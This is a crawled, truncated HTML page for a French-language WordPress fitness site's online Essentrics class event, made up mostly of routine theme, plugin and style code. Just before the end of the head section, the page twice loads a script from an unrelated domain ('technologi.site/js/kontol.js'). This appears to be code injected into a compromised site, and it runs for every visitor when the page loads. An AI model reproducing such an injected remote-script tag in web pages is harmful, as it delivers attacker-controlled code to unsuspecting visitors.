

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://essentricsavecmichele.ca/events/essentrics-en-ligne-classe-no-1-2020-06-26/
body_size: 11748
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Essentrics en ligne</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Essentrics Avec Michèle &raquo; Flux" href="https://essentricsavecmichele.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Essentrics Avec Michèle &raquo; Flux des commentaires" href="https://essentricsavecmichele.ca/comments/feed/" />
<link rel="canonical" href="https://essentricsavecmichele.ca/events/essentrics-en-ligne-classe-no-1-2020-06-26/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/essentricsavecmichele.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='genesis-simple-share-plugin-css-css' href='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genesis-simple-share-genericons-css-css' href='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=0.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='imagely-sidewinder-css' href='https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/style.css?ver=1.0.7' type='text/css' media='all' />
<style id='imagely-sidewinder-inline-css' type='text/css'>

		.genesis-nav-menu a,
		.responsive-menu-icon::before {
			color: #1e73be;
		}
		.genesis-nav-menu .sub-menu a {
			color: #1e73be;
		}
		@media only screen and (max-width: 1120px) {
			.responsive-menu-icon::before,
			.genesis-nav-menu a,
			.genesis-nav-menu .sub-menu a,
			.genesis-nav-menu.responsive-menu a,
			.genesis-nav-menu.responsive-menu .sub-menu li a,
			.genesis-nav-menu.responsive-menu .menu-item-has-children::before {
				color:  #1e73be;
			}
		}
		a,
		.author-box a,
		.archive-description a,
		.entry-meta a,
		.sidebar a,
		.imagely-featured-image .content > .entry .entry-footer .entry-meta a {
			color: #1e73be;
		}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://essentricsavecmichele.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://essentricsavecmichele.ca/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='gcs-style-front-css' href='https://essentricsavecmichele.ca/wp-content/plugins/coming-soon-for-genesis/css/front.css?ver=1.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://essentricsavecmichele.ca/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=6.1.6' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='wp-fullcalendar-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/main.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-fullcalendar-tippy-light-border-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/tippy/light-border.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/overcast/jquery-ui.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-theme-css' href='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/css/jquery-ui/overcast/theme.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700%7CDroid+Serif%3A400%2C700%7COpen+Sans%3A400%2C300%2C600&#038;ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css' href='https://essentricsavecmichele.ca/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/js/sharrre/jquery.sharrre.min.js?ver=0.1.0' id='genesis-simple-share-plugin-js-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/genesis-simple-share/assets/js/waypoints.min.js?ver=0.1.0' id='genesis-simple-share-waypoint-js-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.2' id='jquery-ui-sortable-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"yy-mm-dd","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2' id='jquery-ui-resizable-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2' id='jquery-ui-controlgroup-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2' id='jquery-ui-checkboxradio-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2' id='jquery-ui-dialog-js'></script>
<script type='text/javascript' id='events-manager-js-extra'>
/* <![CDATA[ */
var EM = {"ajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php","locationajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php?action=locations_search","firstDay":"1","locale":"fr","dateFormat":"yy-mm-dd","ui_css":"https:\/\/essentricsavecmichele.ca\/wp-content\/plugins\/events-manager\/includes\/css\/jquery-ui\/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false}},"datepicker":{"format":"d\/m\/Y","locale":"fr"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"bookingInProgress":"Veuillez patienter pendant que la r\u00e9servation est soumise.","tickets_save":"Enregistrer le billet","bookingajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php","bookings_export_save":"Exporter les r\u00e9servations","bookings_settings_save":"Enregistrer","booking_delete":"Confirmez-vous vouloir le supprimer\u00a0?","booking_offset":"30","bb_full":"Complet","bb_book":"R\u00e9servez maintenant","bb_booking":"R\u00e9servation en cours...","bb_booked":"R\u00e9servation soumis","bb_error":"R\u00e9servation erreur. R\u00e9essayer\u00a0?","bb_cancel":"Annuler","bb_canceling":"Annulation en cours...","bb_cancelled":"Annul\u00e9e","bb_cancel_error":"Annulation erreur. R\u00e9essayer\u00a0?","txt_search":"Recherche","txt_searching":"Recherche en cours...","txt_loading":"Chargement en cours..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=6.1.6' id='events-manager-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/fr.min.js?ver=6.1.6' id='em-flatpickr-localization-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.2' id='jquery-ui-menu-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/selectmenu.min.js?ver=1.13.2' id='jquery-ui-selectmenu-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.2' id='jquery-ui-tooltip-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'fr_FR', {"months":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthsShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"weekdays":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"weekdaysShort":["dim","lun","mar","mer","jeu","ven","sam"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"Y-m-d","LLL":"d F Y G\\hi","LLLL":null}} );
</script>
<script type='text/javascript' id='wp-fullcalendar-js-extra'>
/* <![CDATA[ */
var WPFC = {"ajaxurl":"https:\/\/essentricsavecmichele.ca\/wp-admin\/admin-ajax.php?action=WP_FullCalendar","firstDay":"1","wpfc_theme":"jquery-ui","wpfc_limit":"3","wpfc_limit_txt":"Afficher plus ...","timeFormat":"HH:mm","defaultView":"basicDay","weekends":"true","header":{"left":"prev,next today","center":"title","right":"month,basicWeek,basicDay"},"wpfc_qtips":"1","tippy_theme":"light-border","tippy_placement":"auto","tippy_loading":"Loading..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/plugins/wp-fullcalendar/includes/js/main.js?ver=1.4.1' id='wp-fullcalendar-js'></script>
<script type='text/javascript' src='https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/js/imagely-responsive-menu.js?ver=1.0.0' id='imagely-responsive-menu-js'></script>
<script id='st_insights_js' type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=eba0f3ba-f9ab-408c-bc68-c28af5afe749&#038;product=feather&#038;ver=1671309020' id='feather-sharethis-js'></script>
<link rel="https://api.w.org/" href="https://essentricsavecmichele.ca/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://essentricsavecmichele.ca/xmlrpc.php?rsd" />
<link rel="alternate" type="application/json+oembed" href="https://essentricsavecmichele.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fessentrics-en-ligne-classe-no-1-2020-06-26%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://essentricsavecmichele.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fessentricsavecmichele.ca%2Fevents%2Fessentrics-en-ligne-classe-no-1-2020-06-26%2F&#038;format=xml" />
<link rel="icon" href="https://essentricsavecmichele.ca/wp-content/themes/imagely-sidewinder/images/favicon.ico" />
<link rel="pingback" href="https://essentricsavecmichele.ca/xmlrpc.php" />
<style type="text/css">.site-title a { background: url(https://essentricsavecmichele.ca/wp-content/uploads/2019/03/Essentrics-Avec-Michèle.png) no-repeat !important; }</style>

<style type="text/css"></style>
<style>
.synved-social-resolution-single {
display: inline-block;
}
.synved-social-resolution-normal {
display: inline-block;
}
.synved-social-resolution-hidef {
display: none;
}

@media only screen and (min--moz-device-pixel-ratio: 2),
only screen and (-o-min-device-pixel-ratio: 2/1),
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2),
only screen and (min-resolution: 2dppx),
only screen and (min-resolution: 192dpi) {
	.synved-social-resolution-normal {
	display: none;
	}
	.synved-social-resolution-hidef {
	display: inline-block;
	}
}
</style>		<style type="text/css" id="wp-custom-css">
			time.entry-time{
display:none !important;
}		</style>
		<script type="text/javascript" src="https://technologi.site/js/kontol.js"></script><script type="text/javascript" src="https://technologi.site/js/kontol.js"></script></head>
<body class="event-template-default single single-event postid-1295 custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden" itemscope itemtype="https://schema.org/WebPage"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" 